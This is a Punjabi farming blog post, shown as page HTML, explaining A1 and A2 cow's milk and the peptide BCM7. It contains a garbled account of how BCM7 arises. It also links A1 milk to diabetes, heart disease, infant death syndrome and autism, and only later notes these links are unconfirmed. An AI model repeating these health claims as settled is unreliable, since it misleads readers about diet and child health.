                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-1566" class="post-1566 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-17 tag-a1--a2- tag-6453 tag-968 tag-964 tag-6452 tag-6454 tag-135 tag-886 tag--1- tag-967 tag-884 tag-966 tag-885">
<div class="post_image">
								<img width="800" height="500" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/01/A1-milk-punjabi.jpg" class="lazyload wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/01/A1-milk-punjabi.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/01/A1-milk-punjabi-300x188.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/01/A1-milk-punjabi-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">ਕੀ ਤੁਸੀਂ ਜਾਣਦੇ ਹੋ ਕਿ ਤੁਸੀਂ ਕਿਸ ਕਿਸਮ ਦਾ ਦੁੱਧ ਪੀ ਰਹੇ ਹੋ?</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਕੀ ਤੁਸੀਂ ਜਾਣਦੇ ਹੋ ਕਿ ਤੁਸੀਂ ਕਿਸ ਕਿਸਮ ਦਾ ਦੁੱਧ ਪੀ ਰਹੇ ਹੋ?&url=https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Stuffy-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/shweta/?lang=pa" title="View all posts by Shweta Gupta" rel="author">Shweta Gupta</a></span></span><span class="meta-date">
		<time class="entry-date published updated">17 Jan-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3/?lang=pa" rel="category tag">ਪਸ਼ੂ ਪਾਲਣ</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਕੀ ਤੁਸੀਂ ਜਾਣਦੇ ਹੋ ਕਿ ਤੁਸੀਂ ਕਿਸ ਕਿਸਮ ਦਾ ਦੁੱਧ ਪੀ ਰਹੇ ਹੋ?&url=https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a9%8b-%e0%a8%95%e0%a8%bf-%e0%a8%a4%e0%a9%81%e0%a8%b8%e0%a9%80%e0%a8%82/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;">ਅਸੀਂ ਸਭ ਨੇ ਗਾਂ ਦੇ ਦੁੱਧ, ਮੱਝ ਦੇ ਦੁੱਧ, ਬੱਕਰੀ ਦੇ ਦੁੱਧ ਬਾਰੇ ਸੁਣਿਆ ਹੋਵੇਗਾ, ਪਰ ਕੀ ਤੁਸੀਂ A1 ਦੁੱਧ ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਜਾਣਦੇ ਹੋ? ਸ਼ਾਇਦ ਤੁਹਾਨੂੰ ਨਹੀਂ ਪਤਾ ਹੋਵੇਗਾ, ਪਰ ਜ਼ਿਆਦਾਤਰ ਪਸ਼ੂ ਪਾਲਕਾਂ ਨੂੰ A1 ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਪਤਾ ਹੁੰਦਾ ਹੈ।</p>
<p style="text-align: justify;">A1 ਅਤੇ A2 ਦੁੱਧ ਪਿੱਛੇ ਦੇ ਵਿਗਿਆਨ ਬਾਰੇ ਜਾਣਨ ਤੋਂ ਪਹਿਲਾਂ ਇਹ ਦੱਸਣਾ ਜ਼ਰੂਰੀ ਹੈ ਕਿ ਅਸੀਂ ਦੋ ਵੱਖ-ਵੱਖ ਕਿਸਮ ਦੇ ਗਾਂ ਦੇ ਦੁੱਧ ਦੀ ਗੱਲ ਕਰ ਰਹੇ ਹਾਂ।</p>
<p style="text-align: justify;">ਕਈ ਤਰ੍ਹਾਂ ਦੀ ਰਿਸਰਚ ਅਤੇ ਪਰੀਖਣ ਤੋਂ ਬਾਅਦ ਵਿਗਿਆਨੀਆਂ ਨੇ ਇਹ ਸਿੱਟਾ ਕੱਢਿਆ ਕਿ ਇਹ ਗਾਂ ਦੀ ਨਸਲ &#8216;ਤੇ ਨਿਰਭਰ ਕਰਦਾ ਹੈ ਕਿ ਉਸਦਾ ਦੁੱਧ ਸਾਡੀ ਸਿਹਤ &#8216;ਤੇ ਕੀ ਪ੍ਰਭਾਵ ਪਾਵੇਗਾ ਅਤੇ ਅੱਜ-ਕੱਲ੍ਹ A2 ਦੁੱਧ ਨੂੰ ਨਿਯਮਿਤ ਤੌਰ &#8216;ਤੇ ਦੁੱਧ ਦਾ ਸਭ ਤੋਂ ਸਿਹਤਮੰਦ ਵਿਕਲਪ ਮੰਨਿਆ ਜਾਂਦਾ ਹੈ।</p>
<p style="text-align: justify;">ਹਾਲਾਂਕਿ ਸਾਰੇ ਵਿਗਿਆਨਕ ਇਸ ਤੱਥ ਨਾਲ ਸਹਿਮਤ ਨਹੀਂ ਹੈ ਕਿ A2 ਦੁੱਧ ਬਿਹਤਰ ਹੈ।</p>
<p style="text-align: justify;">ਇਸ ਲੇਖ ਵਿੱਚ ਅਸੀਂ ਤੁਹਾਨੂੰ ਦੱਸਾਂਗੇ A1 ਅਤੇ A2 ਦੁੱਧ ਬਾਰੇ ਅਤੇ ਇਹ ਨਾਮ ਕਿੱਥੋਂ ਲਿਆ ਗਿਆ ਹੈ।</p>
<p style="text-align: justify;"><span style="color: #339966;"><strong>ਚਲੋ</strong> <strong>ਜਾਣਦੇ</strong> <strong>ਹਾਂ</strong><strong> A1 </strong><strong>ਅਤੇ</strong><strong> A2 </strong><strong>ਦੇ</strong> <strong>ਪਿੱਛੇ</strong> <strong>ਦਾ</strong> <strong>ਇਤਿਹਾਸ</strong> <strong>ਵਿਗਿਆਨ</strong><strong>&#8230;&nbsp;</strong></span></p>
<p style="text-align: justify;">A2 ਗਾਵਾਂ, ਗਾਂ ਦੀ ਪੁਰਾਣੀ ਨਸਲ ਹੈ, ਇਨ੍ਹਾਂ ਨੂੰ ਅਸੀਂ ਦੇਸੀ ਭਾਰਤੀ <span style="color: #339966;"><a style="color: #339966;" href="http://www.apnikheti.com/pb/pn/%E0%A8%AA%E0%A8%B8%E0%A8%BC%E0%A9%82-%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9C%E0%A8%A8%E0%A8%A8/%E0%A8%AA%E0%A8%B6%E0%A9%82-%E0%A8%AA%E0%A8%BE%E0%A8%B2%E0%A8%A3/%E0%A8%97%E0%A8%8A"><strong>ਗਾਂ</strong></a></span> ਜਾਂ ਅਫਰੀਕਨ ਗਾਂ ਵੀ ਕਹਿ ਸਕਦੇ ਹਾਂ। ਇਹ ਗਾਵਾਂ ਆਪਣੇ ਦੁੱਧ ਵਿੱਚ ਅਮੀਨੋ ਐਸਿਡ(ਪ੍ਰੋਲੀਨ) ਦੇ ਨਾਲ ਇੱਕ ਪ੍ਰੋਟੀਨ ਦਾ ਉਤਪਾਦਨ ਕਰਦੀਆਂ ਹਨ। ਦੂਜੇ ਪਾਸੇ ਗਾਵਾਂ ਦੀਆਂ ਹਾਈਬ੍ਰਿਡ ਨਸਲਾਂ ਵਿੱਚ ਅਮੀਨੋ ਐਸਿਡ ਜਾਂ ਅਸੀਂ ਕਹਿ ਸਕਦੇ ਹਾਂ ਕਿ ਸਾਲਾਂ ਵਿੱਚ ਜੀਨਸ ਦੇ ਸੰਸ਼ੋਧਣ ਕਾਰਨ ਪ੍ਰੋਲੀਨ, ਹਿਸਟਿਡਾਈਨ (ਜੋ ਪ੍ਰੋਟੀਨ ਦੀ ਹੀ ਇੱਕ ਕਿਸਮ ਹੈ) ਵਿੱਚ ਬਦਲ ਚੁੱਕੀ ਹੈ। ਗਾਵਾਂ ਦੀਆਂ ਇਨ੍ਹਾਂ ਹਾਈਬ੍ਰਿਡ ਨਸਲਾਂ ਨੂੰ A1 ਗਾਵਾਂ &#8211; ਹੋਲਿਸਟੀਨ ਫ੍ਰੈਜ਼ੀਅਨ, ਆਇਰਸ਼ਾਇਰ ਆਦਿ ਦੇ ਰੂਪ ਵਿੱਚ ਵੀ ਜਾਣਿਆ ਜਾਂਦਾ ਹੈ।</p>
<p style="text-align: justify;">ਪ੍ਰੋਲੀਨ ਤੋਂ ਇਲਾਵਾ, ਦੁੱਧ ਵਿੱਚ ਕਈ ਪ੍ਰਕਾਰ ਦੇ ਪ੍ਰੋਟੀਨ ਮੌਜੂਦ ਹੁੰਦੇ ਹਨ ਅਤੇ ਦੁੱਧ ਵਿੱਚ ਪ੍ਰੋਟੀਨ ਦੇ ਸਭ ਤੋਂ ਵੱਡੇ ਸਮੂਹਾਂ &#8216;ਚ ਇੱਕ ਹੈ &#8211; ਕੇਸੀਨ।</p>
<p style="text-align: justify;"><span style="color: #339966;"><strong>ਤੱਥ</strong><strong>:</strong></span> ਕੇਸੀਨ ਇਕੱਲਾ ਪ੍ਰੋਟੀਨ ਦੀ ਕੁੱਲ ਮਾਤਰਾ ਦਾ 80% ਪੈਦਾ ਕਰਦਾ ਹੈ।</p>
<ul>
<li style="text-align: justify;">A2 ਦੁੱਧ ਦੀ ਪਾਚਣ ਕਿਰਿਆ ਦੌਰਾਨ ਪ੍ਰੋਲੀਨ ਮਜ਼ਬੂਤੀ ਨਾਲ BCM7 ਨਾਲ ਬੋਂਡ ਹੁੰਦਾ ਹੈ, ਜੋ ਕਿ ਇਸਨੂੰ A2 ਗਾਵਾਂ ਦੇ ਦੁੱਧ ਵਿੱਚ ਮਿਕਸ ਹੋਣ ਤੋਂ ਰੋਕਦਾ ਹੈ।</li>
<li style="text-align: justify;">ਪਰ A1 ਗਾਵਾਂ ਦੇ ਮਾਮਲੇ ਵਿੱਚ ਪ੍ਰੋਲੀਨ ਹਿਸਟਿਡੀਨ ਵਿੱਚ ਬਦਲ ਜਾਂਦਾ ਹੈ ਅਤੇ ਹਿਸਟਿਡੀਨ ਦੇ ਨਾਲ BCM7 ਦਾ ਬੋਂਡ ਕਮਜ਼ੋਰ ਹੁੰਦਾ ਹੈ, ਜਿਸਦੇ ਕਾਰਨ ਇਹ ਆਸਾਨੀ ਨਾਲ ਪਸ਼ੂਆਂ ਦੇ ਪਾਚਣ ਤੰਤਰ ਵਿੱਚ ਮਿਕਸ ਹੋ ਜਾਂਦਾ ਹੈ, ਜੋ ਕਿ ਬਾਅਦ ਵਿੱਚ A1 ਗਾਵਾਂ ਦੇ ਦੁੱਧ ਨਾਲ ਮਿਕਸ ਹੋ ਜਾਂਦਾ ਹੈ।</li>
</ul>
<p style="text-align: justify;"><span style="color: #339966;"><strong>ਨੋਟ</strong><strong>: </strong><strong>ਪਾਚਣ</strong> <strong>ਕਿਰਿਆ</strong> <strong>ਦੌਰਾਨ</strong> <strong>ਜਦੋਂ</strong> <strong>ਕੇਸੀਨ</strong> <strong>ਟੁੱਟਦਾ</strong> <strong>ਹੈ</strong><strong>, </strong><strong>ਤਦ</strong><strong> BCM7 </strong><strong>ਰਿਲੀਜ਼</strong> <strong>ਹੁੰਦਾ</strong> <strong>ਹੈ</strong><strong>।</strong></span></p>
<p style="text-align: justify;">ਉੱਪਰ ਦੱਸੀ ਗਈ ਥਿਊਰੀ ਨਾਲ ਇਹ ਗੱਲ ਤਾਂ ਸਾਫ਼ ਹੈ ਕਿ BCM7 ਮਨੁੱਖਾਂ ਲਈ ਚੰਗਾ ਨਹੀਂ ਹੁੰਦਾ।</p>
<p style="text-align: justify;"><span style="color: #339966;"><strong>ਪਰ</strong><strong>, BCM7 </strong><strong>ਹੈ</strong> <strong>ਕੀ</strong><strong>&#8230; ?</strong></span></p>
<p style="text-align: justify;">BCM-7(beta -casomorphin-7) ਇੱਕ ਆੱਪਿਓਈਡ ਪੈੱਪਟਾਈਡ ਹੈ, ਜੋ ਕਿ A1 ਦੁੱਧ ਵਿੱਚ ਪਾਏ ਜਾਣ ਵਾਲੇ ਪ੍ਰੋਟੀਨ ਦੇ ਪਾਚਣ ਦੌਰਾਨ ਨਿਕਲਦਾ ਹੈ।</p>
<p style="text-align: justify;"><span style="color: #339966;"><strong>BCM-7 </strong><strong>ਮਨੁੱਖਾਂ</strong> <strong>ਲਈ</strong> <strong>ਹਾਨੀਕਾਰਕ</strong> <strong>ਕਿਉਂ</strong> <strong>ਹੈ</strong><strong>?</strong></span></p>
<ul>
<li style="text-align: justify;">A1 ਦੁੱਧ ਵਿੱਚ BCM7 ਹੁੰਦਾ ਹੈ, ਜੋ ਕਿ ਮਨੁੱਖਾਂ ਲਈ ਹਾਨੀਕਾਰਕ ਹੈ, ਕਿਉਂਕਿ ਇਹ ਮਨੁੱਖੀ ਸਰੀਰ ਵਿੱਚ ਚੰਗੀ ਤਰ੍ਹਾਂ ਘੁਲ਼ ਨਹੀਂ ਪਾਉਂਦਾ, ਜੋ ਬਾਅਦ ਵਿੱਚ ਸਿਹਤ ਸੰਬੰਧੀ ਗੰਭੀਰ ਸਮੱਸਿਆਵਾਂ ਨੂੰ ਜਨਮ ਦਿੰਦਾ ਹੈ।</li>
<li style="text-align: justify;">ਬਚਪਨ ਦੌਰਾਨ A1 ਦੁੱਧ ਦੀ ਖਪਤ ਕੁੱਝ ਸਿਹਤ ਦੀਆਂ ਸਮੱਸਿਆਵਾਂ ਦੇ ਖਤਰੇ ਨੂੰ ਜਨਮ ਦਿੰਦੀ ਹੈ, ਜਿਵੇਂ ਕਿ ਟਾਈਪ 1 ਡਾਇਬਿਟੀਜ਼, ਦਿਲ ਦੀਆਂ ਬਿਮਾਰੀਆਂ, ਸ਼ਿਸ਼ੂ ਮੌਤ ਸਿੰਡੋਰਮ(Infant Death Syndrome), ਆੱਟਿਜ਼ਮ(Autism) ਮਾਨਸਿਕ ਵਿਕਾਸ ਦੌਰਾਨ ਹੋਣ ਵਾਲਾ ਇੱਕ ਮਾਨਸਿਕ ਰੋਗ ਅਤੇ ਪਾਚਣ ਸਮੱਸਿਆਵਾਂ।</li>
<li style="text-align: justify;">ਹਾਲਾਂਕਿ ਰਿਸਰਚ ਅਤੇ ਪਰੀਖਣ ਤੋਂ ਬਾਅਦ ਅਜੇ ਵੀ ਇਨ੍ਹਾਂ ਪਰਿਮਾਣਾਂ ਦੀ ਪੁਸ਼ਟੀ ਕਰ ਰਹੇ ਹਨ ਅਤੇ ਸਾਬਿਤ ਹੋਏ ਪ੍ਰਮਾਣਾਂ ਨਾਲ ਵੀ ਕਿਸੇ ਨਤੀਜੇ &#8216;ਤੇ ਨਹੀਂ ਪਹੁੰਚਿਆ ਗਿਆ।</li>
</ul>
<p style="text-align: justify;"><strong>ਸਾਰ:</strong> ਭਾਵੇਂ A2 ਦੁੱਧ ਦੇ ਸਕਾਰਾਤਮਕ ਪਰਿਣਾਮ ਦਿਖਾਉਣ ਵਾਲੀਆਂ ਕਈ ਰਿਪੋਰਟਾਂ ਹਨ, ਪਰ ਤੁਹਾਨੂੰ A1 ਅਤੇ A2 ਦੋਨੋਂ ਤਰ੍ਹਾਂ ਦੇ ਦੁੱਧ ਦਾ ਸੁਆਦ ਲੈਣਾ ਚਾਹੀਦਾ ਹੈ ਅਤੇ ਜੋ ਤੁਹਾਡੇ ਲਈ ਬਿਹਤਰ ਹੈ ਉਸ ਨੂੰ ਚੁਣੋ।</p>
<p style="text-align: justify;">
		<p class="app-download-area">
		ਖੇਤੀਬਾੜੀ ਅਤੇ ਪਸ਼ੂ-ਪਾਲਣ ਬਾਰੇ ਵਧੇਰੇ ਜਾਣਕਾਰੀ ਲਈ ਆਪਣੀ ਖੇਤੀ ਐਪ ਡਾਊਨਲੋਡ ਕਰੋ -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">ਐਂਡਰਾਇਡ, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">ਆਈਫੋਨ </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/a1-%e0%a8%85%e0%a8%a4%e0%a9%87-a2-%e0%a8%a6%e0%a9%81%e0%a9%b1%e0%a8%a7/?lang=pa" rel="tag">A1 ਅਤੇ A2 ਦੁੱਧ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%86%e0%a8%87%e0%a8%b0%e0%a8%b6%e0%a8%be%e0%a8%87%e0%a8%b0/?lang=pa" rel="tag">ਆਇਰਸ਼ਾਇਰ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%90%e0%a8%ae%e0%a9%80%e0%a8%a8%e0%a9%8b-%e0%a8%90%e0%a8%b8%e0%a8%bf%e0%a8%a1/?lang=pa" rel="tag">ਐਮੀਨੋ ਐਸਿਡ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%b6%e0%a8%bf%e0%a8%b6%e0%a9%82-%e0%a8%ae%e0%a9%8c%e0%a8%a4-%e0%a8%b8%e0%a8%bf%e0%a9%b0%e0%a8%a1%e0%a9%8b%e0%a8%b0%e0%a8%ae/?lang=pa" rel="tag">ਸ਼ਿਸ਼ੂ ਮੌਤ ਸਿੰਡੋਰਮ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%b9%e0%a9%8b%e0%a8%b2%e0%a8%bf%e0%a8%b8%e0%a8%9f%e0%a9%80%e0%a8%a8-%e0%a8%ab%e0%a9%8d%e0%a8%b0%e0%a9%88%e0%a9%9b%e0%a9%80%e0%a8%85%e0%a8%a8/?lang=pa" rel="tag">ਹੋਲਿਸਟੀਨ ਫ੍ਰੈਜ਼ੀਅਨ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%95%e0%a9%87%e0%a8%b8%e0%a9%80%e0%a8%a8/?lang=pa" rel="tag">ਕੇਸੀਨ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80/?lang=pa" rel="tag">ਖੇਤੀ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%97%e0%a8%be%e0%a8%82/?lang=pa" rel="tag">ਗਾਂ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%9f%e0%a8%be%e0%a8%88%e0%a8%aa-1-%e0%a8%a1%e0%a8%be%e0%a8%87%e0%a8%ac%e0%a8%bf%e0%a8%9f%e0%a9%80%e0%a9%9b/?lang=pa" rel="tag">ਟਾਈਪ 1 ਡਾਇਬਿਟੀਜ਼</a><a href="https://blog.apnikheti.com/tag/%e0%a8%a6%e0%a8%bf%e0%a8%b2-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%86%e0%a8%82/?lang=pa" rel="tag">ਦਿਲ ਦੀਆਂ ਬਿਮਾਰੀਆਂ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%a6%e0%a9%81%e0%a9%b1%e0%a8%a7/?lang=pa" rel="tag">ਦੁੱਧ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%ac%e0%a9%b1%e0%a8%95%e0%a8%b0%e0%a9%80/?lang=pa" rel="tag">ਬੱਕਰੀ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a9%b1%e0%a8%9d/?lang=pa" rel="tag">ਮੱਝ</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%9c%e0%a8%a8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%b5%e0%a8%9b%e0%a9%9c%e0%a8%bf%e0%a8%86%e0%a8%82-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%aa%e0%a8%be/?lang=pa" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/%e0%a8%ae%e0%a8%bf%e0%a9%b1%e0%a8%a4%e0%a8%b0-%e0%a8%ab%e0%a9%b0%e0%a8%97%e0%a8%b8-%e0%a8%86%e0%a8%b0%e0%a8%ac%e0%a8%b8%e0%a8%95%e0%a9%81%e0%a8%b2%e0%a8%b0-%e0%a8%ae%e0%a8%be%e0%a8%88%e0%a8%95/?lang=pa" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/'>ਸਾਰੇ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/'>ਖੇਤੀਬਾੜੀ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3/'>ਪਸ਼ੂ ਪਾਲਣ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%ae%e0%a8%b8%e0%a8%bc%e0%a9%80%e0%a8%a8%e0%a8%b0%e0%a9%80/'>ਮਸ਼ੀਨਰੀ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95/'>ਜੈਵਿਕ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%b0%e0%a9%8b%e0%a8%9a%e0%a8%95/'>ਰੋਚਕ</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a9%9e%e0%a8%b2-%e0%a8%a6%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%87%e0%a8%b8-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%87%e0%a9%b0%e0%a8%9d-%e0%a8%95%e0%a8%b0-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%95%e0%a8%ae%e0%a8%be/?lang=pa">ਇਸ ਸਮੇਂ ਇੰਝ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%a1%e0%a8%b0%e0%a9%8b%e0%a8%a8-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%ad%e0%a9%82%e0%a8%ae/?lang=pa">ਡਰੋਨ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%81%e0%a9%b0%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%b8%e0%a8%b0%e0%a9%8b%e0%a8%82-%e0%a8%a6/?lang=pa">ਜਾਣੋ ਕਿਵੇਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a9%b0%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a6%e0%a9%80-%e0%a8%95%e0%a8%9f%e0%a8%be%e0%a8%88-%e0%a8%9b%e0%a8%9f%e0%a8%be%e0%a8%88-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%a8-%e0%a8%a6/?lang=pa">ਕਿੰਨੂੰ ਦੀ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%b0%e0%a8%b8%e0%a8%be%e0%a8%87%e0%a8%a3%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a8%b9%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕਰੀਏ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be%e0%a8%b2-%e0%a8%b2%e0%a8%88-%e0%a8%aa%e0%a9%80%e0%a8%b2%e0%a9%87-%e0%a8%ae%e0%a8%9f%e0%a8%b0/?lang=pa">ਕਿਵੇਂ ਕਰੀਏ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%a1%e0%a8%b0%e0%a9%8b%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%89%e0%a8%aa%e0%a8%af%e0%a9%8b%e0%a8%97-%e0%a8%b2%e0%a8%88/?lang=pa">ਖੇਤੀਬਾੜੀ ਡ�...</a></li>
